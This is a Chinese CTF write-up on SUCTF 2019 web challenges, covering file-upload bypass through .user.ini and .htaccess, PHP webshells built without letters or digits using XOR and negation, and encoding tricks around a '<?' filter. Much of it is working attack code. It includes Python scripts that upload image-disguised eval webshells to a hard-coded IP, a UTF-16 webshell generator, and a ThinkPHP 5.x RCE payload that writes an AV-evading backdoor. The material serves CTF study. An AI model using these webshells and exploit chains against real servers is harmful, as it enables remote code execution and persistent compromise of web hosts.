Suctf知识记录&&PHP代码审计,无字母数字webshell&&open_basedir绕过&&waf+idna+pythonssrf+nginx
Checkin
.user.ini构成php后门利用,设置auto_prepend_file=01.jpg,自动在文件前包含了01.jpg,利用.user.ini和图片马实现文件包含+图片马的利用.
而.htacess构造后门是通过上传.htaccess设置AddType application/x-httpd-php .jpg,将jpg文件作为php解析,getshell
补上脚本:
修改下与easyphp中的可以通用
import requests
import base64
url = "http://47.111.59.243:9021/"
userini = b"""\x00\x00\x8a\x39\x8a\x39
auto_prepend_file = cc.jpg
"""
#shell = b"\x00\x00\x8a\x39\x8a\x39"+b"00"+ base64.b64encode(b"<?php eval($_GET['c']);?>")
shell = b"\x00\x00\x8a\x39\x8a\x39"+b"00" + "<script language='php'>eval($_REQUEST[c]);</script>"
files = [('fileUpload',('.user.ini',userini,'image/jpeg'))]
data = {"upload":"Submit"}
proxies = {"http":"http://127.0.0.1:8080"}
print("upload .user.ini")
r = requests.post(url=url, data=data, files=files)#proxies=proxies)
print(r.text)
print("upload cc.jpg")
files = [('fileUpload',('cc.jpg',shell,'image/jpeg'))]
r = requests.post(url=url, data=data, files=files)
print(r.text)
来自于博客https://www.jianshu.com/p/fbfeeb43ace2
Easyphp
通过陆队的文章,了解了一些php代码审计的东西。

ISITDTU CTF 2019 EasyPHP

代码如下:
<?php
highlight_file(__FILE__);
$_ = @$_GET['_'];
if ( preg_match('/[\x00- 0-9\'"`$&.,|[{_defgops\x7F]+/i', $_) )
die('rosé will not do it');
if ( strlen(count_chars(strtolower($_), 0x3)) > 0xd )
die('you are so close, omg');
eval($_);
?>

正则匹配了一些字母和数字还有一些特殊符号。并且strlen(count_chars(strtolower($_), 0x3)) > 0xd 获取字符中的不同字符数量是否大于13.因此需要构造绕过正则并且不同字符的数量<=13个
博主这里提供了一个方法,让我感觉特别的受益=>通过脚本检测可以用的内置函数来寻找可利用的点。(可惜没有easyphp的docker环境)
贴上脚本:
<?php
$arr = get_defined_functions()['internal'];
foreach ($arr as $key => $value) {
if ( preg_match('/[\x00- 0-9\'"`$&.,|[{_defgops\x7F]+/i', $value) ){
unset($arr[$key]);
continue;
}
if ( strlen(count_chars(strtolower($value), 0x3)) > 0xd ){
unset($arr[$key]);
continue;
}
}
var_dump($arr);
?>
array(15) {
[57]=>
string(5) "bcmul"
[329]=>
string(5) "rtrim"
[335]=>
string(4) "trim"
[336]=>
string(5) "ltrim"
[346]=>
string(3) "chr"
[370]=>
string(4) "link"
[371]=>
string(6) "unlink"
[413]=>
string(3) "tan"
[416]=>
string(4) "atan"
[417]=>
string(5) "atanh"
[421]=>
string(4) "tanh"
[521]=>
string(6) "intval"
[665]=>
string(4) "mail"
[706]=>
string(3) "min"
[707]=>
string(3) "max"
}
php > var_dump(!a);
PHP Notice: Use of undefined constant a - assumed 'a' in php shell code on line 1
bool(false)
php > var_dump(!!a);
PHP Notice: Use of undefined constant a - assumed 'a' in php shell code on line 1
bool(true)
在添加一个@忽略错误
<?php
var_dump(@a); //string(1) "a"
var_dump(!@a); //bool(false)
var_dump(!!@a); //bool(true)
使用加法,会转化为数字型
<?php
var_dump(!!@a + !!@a); //int(2) 1+1
var_dump((!!@a + !!@a) * (!!@a + !!@a + !!@a + !!@a)); //int(6) (1+1)*(1+1+0+1)
使用chr转化为字符,.号拼接成phpinfo(),利用**次方运算快捷。
(chr((!!@a + !!@a) ** (!!@a + !!@a + !!@a + !!@a + !!@a + !!@a + !!@a) - (!!@a + !!@a) ** (!!@a + !!@a + !!@a + !!@a))
.chr((!!@a + !!@a) ** (!!@a + !!@a + !!@a + !!@a + !!@a + !!@a + !!@a) - (!!@a + !!@a + !!@a + !!@a ) * (!!@a + !!@a + !!@a + !!@a + !!@a + !!@a ))
.chr((!!@a + !!@a) ** (!!@a + !!@a + !!@a + !!@a + !!@a + !!@a + !!@a) - (!!@a + !!@a) ** (!!@a + !!@a + !!@a + !!@a))
.chr((!!@a + !!@a) ** (!!@a + !!@a + !!@a + !!@a + !!@a + !!@a + !!@a) - (!!@a + !!@a + !!@a + !!@a ) * (!!@a + !!@a + !!@a + !!@a + !!@a + !!@a ) + !!@a)
.chr((!!@a + !!@a) ** (!!@a + !!@a + !!@a + !!@a + !!@a + !!@a + !!@a) - (!!@a + !!@a) * ((!!@a + !!@a + !!@a) ** (!!@a + !!@a) ))
.chr((!!@a + !!@a) ** (!!@a + !!@a + !!@a + !!@a + !!@a + !!@a + !!@a) - (!!@a + !!@a + !!@a + !!@a ) * (!!@a + !!@a + !!@a + !!@a + !!@a + !!@a ) - !!@a - !!@a)
.chr((!!@a + !!@a) ** (!!@a + !!@a + !!@a + !!@a + !!@a + !!@a + !!@a) - (!!@a + !!@a) ** (!!@a + !!@a + !!@a + !!@a) - !!@a))();
字符:!()*+-.;@achr
但是这里需要用.来连接,已经已经过滤了.,并且不同字符有16个,长度也不行。所以这个思路out。
单异或

['!', '%', '+', '-', '*', '/', '>', '<', '?', '=', ':', '@', '^']
还有这些字符可以使用,其中很常见的是^,异或再很多时候都能用来绕过。以前我也见过此类的一句话马,还收集了几个,就是通过异或产生需要的字符.
<?php
$number='1';
$strings='phpinfo()';
$a='';
$strings=str_split($strings);
foreach ($strings as $value) {
if(ord($number^$value)<127&&ord($number^$value)>32)
{
echo $value.":".($number^$value)."\n";
}
}
?>
p:A
h:Y
p:A
i:X
n:_
f:W
o:^
发现_被过滤了,因此随机异或一个,n^4=Z,o^5=Z
这里可以用trim将int型转化为string型
<?php var_dump(trim(1)); ?>
string(1) "1"
因此得到payload:
var_dump(
trim(
(!!@a + !!@a + !!@a + !!@a + !!@a) *
((!!@a + !!@a) ** (!!@a + !!@a + !!@a + !!@a + !!@a + !!@a + !!@a) + (!!@a + !!@a) ** (!!@a + !!@a + !!@a + !!@a + !!@a + !!@a) + !!@a + !!@a + !!@a + !!@a + !!@a + !!@a + !!@a) *
((!!@a + !!@a) ** (!!@a + !!@a + !!@a + !!@a + !!@a + !!@a + !!@a + !!@a+ !!@a+ !!@a) + (!!@a + !!@a) ** (!!@a + !!@a + !!@a + !!@a + !!@a + !!@a + !!@a ) - (!!@a + !!@a) ** (!!@a + !!@a + !!@a + !!@a + !!@a) - !!@a - !!@a- !!@a)
) ^ @AYAXZWZ
);//phpinfo
一共使用了21个字符,太多了。还需要减少使用字符数量。
通过异或查找一些相同的数字字符找出来组一起
p: |A ^ 1|B ^ 2|C ^ 3|H ^ 8|I ^ 9| h: |Q ^ 9|X ^ 0|Y ^ 1|Z ^ 2| p: |A ^ 1|B ^ 2|C ^ 3|H ^ 8|I ^ 9| i: |Q ^ 8|X ^ 1|Y ^ 0|Z ^ 3| n: |V ^ 8|W ^ 9|X ^ 6|Y ^ 7|Z ^ 4| f: |Q ^ 7|R ^ 4|T ^ 2|U ^ 3|V ^ 0|W ^ 1| o: |V ^ 9|W ^ 8|X ^ 7|Y ^ 6|Z ^ 5|
payload:
(AYAYYRY^trim(((((!!a+!!a))**((!!a+!!a+!!a+!!a+!!a+!!a+!!a+!!a+!!a+!!a+!!a+!!a+!!a+!!a+!!a+!!a+!!a+!!a+!!a+!!a)))+(((!!a+!!a))**((!!a+!!a+!!a+!!a+!!a+!!a+!!a+!!a+!!a+!!a+!!a+!!a+!!a+!!a+!!a)))+(((!!a+!!a))**((!!a+!!a+!!a+!!a+!!a+!!a+!!a+!!a+!!a+!!a+!!a+!!a+!!a+!!a)))+(((!!a+!!a))**((!!a+!!a+!!a+!!a+!!a+!!a+!!a+!!a+!!a+!!a+!!a+!!a+!!a)))+(((!!a+!!a))**((!!a+!!a+!!a+!!a+!!a+!!a+!!a+!!a+!!a+!!a+!!a+!!a)))+(((!!a+!!a))**((!!a+!!a+!!a+!!a+!!a+!!a+!!a+!!a+!!a)))+(((!!a+!!a))**((!!a+!!a+!!a+!!a+!!a+!!a+!!a)))+(((!!a+!!a))**((!!a+!!a+!!a+!!a+!!a+!!a)))+(((!!a+!!a))**((!!a+!!a+!!a+!!a)))+(((!!a+!!a))**((!!a+!!a+!!a)))+(((!!a+!!a))**((!!a))))))();
正好使用了13个字符ARYtim!(+×);
####有无注意上面的是php版本,并且是(phpinfo)();执行的phpinfo。P神的无字母数字webshell中有提到过PHP7的新特性,PHP7前无法使用如此执行动态函数。(这样的payload有php版本限制)
多次异或
首先多字符异或,是按顺序一个一个字符异或。
如
(qiqhnin^iiiiibi^hhhhimh)();//phpinfo();
('1111111'^'4444444'^'umulkcj')(); //phpinfo() 无法绕过,自己的尝试,需要全部用字符串,get接收默认是字符串类型
经过两次异或得到(phpinfo)();
只用了10个字符
十六进制异或
我们还可以用16进制异或来进行字符操作
print_r ^ 0xff -> 0x8f8d96918ba08d -> ((%ff%ff%ff%ff%ff%ff%ff)^(%8f%8d%96%91%8b%a0%8d))
scandir ^ 0xff -> 0x8c9c9e919b968d -> ((%ff%ff%ff%ff%ff%ff%ff)^(%8c%9c%9e%91%9b%96%8d))
. ^ 0xff -> 0xd1 -> ((%ff)^(%d1))
当然也可以不使用 0xff ,使用以下 payload 就可以在没有字符限制的时候进行列目录了:
((%ff%ff%ff%ff%ff%ff%ff)^(%8f%8d%96%91%8b%a0%8d))(((%ff%ff%ff%ff%ff%ff%ff)^(%8c%9c%9e%91%9b%96%8d))(((%ff)^(%d1))));
<?php
$a='print_r';
for($i=0;$i<strlen($a);$i++)
{
echo '%'.dechex((ord(chr(0xff)^$a[$i])));
}
?>
%8f%8d%96%91%8b%a0%8d
测试发现,只有当php7时才可以。
取反
这里引用了P神的无字母数字webshell之提高篇,中的取反操作。
echo urlencode(~'phpinfo');
%8F%97%8F%96%91%99%90
由于php7中允许(phpinfo)()这样的形式。因此也可以直接绕过
payload=(~%8F%97%8F%96%91%99%90)();
上面的payload几乎都是php7下的(phpinfo)()这样格式执行的。


原题中:使用了这样的payload =>getshell,利用的是十六进制异或并且urlencode,将0x转化为%
${%A0%B8%BA%AB^%ff%ff%ff%ff}{%A0}();&%A0=get_the_flag
注:

这个payload,+=eval的时候是无法执行的。虽然PHP支持``变量函数(variable-functions)``:通过变量保存一个函数的名字,然后在其后附上一对小括号的形式即可完成对函数的调用。但是eval 属于PHP语法构造的一部分,并不是一个函数,所以不能通过 变量函数 的形式来调用(虽然她确实像极了函数原型)
这样的语法构造还包括:echo,print,unset(),isset(),empty(),include,require,...

CTF 群里有人发的WEB题目
<?php
error_reporting(E_ALL^E_NOTICE^E_WARNING);
function GetYourFlag(){
echo file_get_contents("./flag.php");
}
if(isset($_GET['code'])){
$code = $_GET['code'];
//print(strlen($code));
if(strlen($code)>27){
die("Too Long.");
}
if(preg_match('/[a-zA-Z0-9_&^<>"\']+/',$_GET['code'])) {
die("Not Allowed.");
}
@eval($_GET['code']);
}else{
highlight_file(__FILE__);
}
?>

最近接触了很多这样的文章和题目,比如P神的无字母webshell或者陆队和smile师傅的心得
这里我截取P神的文章

PHP7前是不允许用($a)();这样的方法来执行动态函数的,但PHP7中增加了对此的支持。所以,我们可以通过('phpinfo')();来执行函数,第一个括号中可以是任意PHP表达式。
<?php
echo urlencode(~('phpinfo'));
?>
%8F%97%8F%96%91%99%90
取反尝试:
<?php
echo urlencode(~('GetYourFlag'));
?>
getflag

Suctf中的正则
可以执行的payload:
${"`{{{"^"?<>/"}['+']();&+=get_the_flag
因为${}中的代码是可以执行的
而字符串拼接成的不具有函数的执行特性
<?php
$_GET['a']='woaini';
$a="`{{{"^"?<>/";
$b='$'.$a.'["a"]';
echo $b;
?>
$_GET["a"]
而${}
<?php
$_GET['a']='woaini';
var_dump(${"`{{{"^"?<>/"});
?>
array(1) {
["a"]=>
string(6) "woaini"
}
${}像可变变量一样的方式。
免杀马
今天看到先知社区的一篇文章https://xz.aliyun.com/t/6267,文章中有提到利用TP5.x RCE的一个免杀马,其实就是上面题目中的知识产物
s=index/\think\app/invokefunction&function=call_user_func_array&vars[0]=assert&vars[1][]=@file_put_contents(base64_decode(MTI1ODQucGhw),base64_decode(b2suPD9waHAgJHsiYHt7eyJeIj88Pi8ifVthXSgkX1BPU1RbeF0pOzs7))
ok.<?php ${"`{{{"^"?<>/"}[a]($_POST[x]);;;利用了call_user_func_array回调函数,将assert作为函数,后面的@file_put_contents作为函数里的参数。因此成功写入。
<?php ${"`{{{"^"?<>/"}['a']($_POST['x']);
可以给a传值为assert,x传值为eval(rce)来获得马儿的效果.
Easyweb复现
复现环境:buuctf
考点:
Php的经典特性“Use of undefined constant”,会将代码中没有引号的字符都自动作为字符串,7.2开始提出要被废弃,不过目前还存在着。
Ascii码大于 0x7F 的字符都会被当作字符串,而和 0xFF 异或相当于取反,可以绕过被过滤的取反符号。
因此可以以异或的方式
?_=${%ff%ff%ff%ff^%a0%b8%ba%ab}{%ff}();&%ff=phpinfo
?_=${%ff%ff%ff%ff^%a0%b8%ba%ab}{%ff}();&%ff=get_the_flag
源代码:
<?php
function get_the_flag(){
// webadmin will remove your upload file every 20 min!!!!
$userdir = "upload/tmp_".md5($_SERVER['REMOTE_ADDR']);
if(!file_exists($userdir)){
mkdir($userdir);
}
if(!empty($_FILES["file"])){
$tmp_name = $_FILES["file"]["tmp_name"];
$name = $_FILES["file"]["name"];
$extension = substr($name, strrpos($name,".")+1);
if(preg_match("/ph/i",$extension)) die("^_^");
if(mb_strpos(file_get_contents($tmp_name), '<?')!==False) die("^_^");
if(!exif_imagetype($tmp_name)) die("^_^");
$path= $userdir."/".$name;
@move_uploaded_file($tmp_name, $path);
print_r($path);
}
}
$hhh = @$_GET['_'];
if (!$hhh){
highlight_file(__FILE__);
}
if(strlen($hhh)>18){
die('One inch long, one inch strong!');
}
if ( preg_match('/[\x00- 0-9A-Za-z\'"\`~_&.,|=[\x7F]+/i', $hhh) )
die('Try something else!');
$character_type = count_chars($hhh, 3);
if(strlen($character_type)>12) die("Almost there!");
eval($hhh);
?>
就是easyphp后续,将整个复现完成。
这次通过十六进制异或来完成
php脚本:
<?php
for($i=0;$i<255;$i++){
$t = chr($i)^chr(255);
if($t == $argv[1]){
echo dechex($i);
break;
}
}
获得异或字符:
%A0%B8%BA%AB^%FF%FF%FF%FF
检测payload:
?_=${%A0%B8%BA%AB^%FF%FF%FF%FF}{%FF}();&%FF=phpinfo

传入get_the_flag然后上传文件
我们看到这里是apache,我们可以上传文件,再通过.htaccess来改变解析,使自定义后缀解析为php。
这里的绕过参照checkin,文件头绕过exif_imagetype
但是最难过的是对<?的过滤
if(mb_strpos(file_get_contents($tmp_name), '<?')!==False) die("^_^");
这里我提供两种方法(均参照大佬博客)
第一种
通过编码绕过<?的过滤,此处为De1ta的脚本
SIZE_HEADER = b"\n\n#define width 1337\n#define height 1337\n\n" def generate_php_file(filename, script): phpfile = open(filename, 'wb') phpfile.write(script.encode('utf-16be')) //以utf-16be的编码方式绕过<? phpfile.write(SIZE_HEADER) phpfile.close() def generate_htacess(): htaccess = open('.htaccess', 'wb') htaccess.write(SIZE_HEADER) htaccess.write(b'AddType application/x-httpd-php .south\n') htaccess.write(b'php_value zend.multibyte 1\n') //启用多字节编码的源文件解析 htaccess.write(b'php_value zend.detect_unicode 1\n') htaccess.write(b'php_value display_errors 1\n') htaccess.close() generate_htacess() generate_php_file("webshell.south", "<?php eval($_GET['cmd']); die(); ?>")

通过不同的编码绕过<?的过滤
这里再说一下mb_strops和strops的区别
strpos()返回的按字节返回的位置,mb_strpos()是按字数返回的位置
<?php
header("Content–type:text/html;chartset=utf-8");
$str = '飞鸟慕鱼博客feiniaomy.com';
echo strpos($str,'博客');
echo '<br/>';
echo mb_strpos($str,'博客');
?>
输出结果:12 4
1. strpos()按字节返回,一个汉字三个字节,并从0开始,所以为12
2. mb_strpos()按字数返回,并从0开始的,所以返回的是4
第二种
来此于博客,这个脚本可以直接修改下,运用到checkin
import requests import base64 url = "http://47.111.59.243:9001/?_=${%fe%fe%fe%fe^%a1%b9%bb%aa}{%fe}();&%fe=get_the_flag" htaccess = b"""\x00\x00\x8a\x39\x8a\x39 AddType application/x-httpd-php .cc php_value auto_append_file "php://filter/convert.base64-decode/resource=/var/www/html/upload/tmp_95edeac63aff85469e0ebd216f87ce5a/shell.cc" """ shell = b"\x00\x00\x8a\x39\x8a\x39"+b"00"+ base64.b64encode(b"<?php eval($_GET['c']);?>") #shell = b"\x00\x00\x8a\x39\x8a\x39"+b"00"+ b"<script language='php'>eval($_REQUEST[c]);</script>" files = [('file',('.htaccess',htaccess,'image/jpeg'))] data = {"upload":"Submit"} proxies = {"http":"http://127.0.0.1:8080"} r = requests.post(url=url, data=data, files=files)#proxies=proxies) print(r.text) files = [('file',('shell.cc',shell,'image/jpeg'))] r = requests.post(url=url, data=data, files=files) print(r.text)
这里运用了auto_append_file这个设置,自动包含文件,并且结合php://filter伪协议读取文件,base64解码包含shell
这里我用第二种方法来尝试包含,先获得文件夹名

修改下脚本然后upload

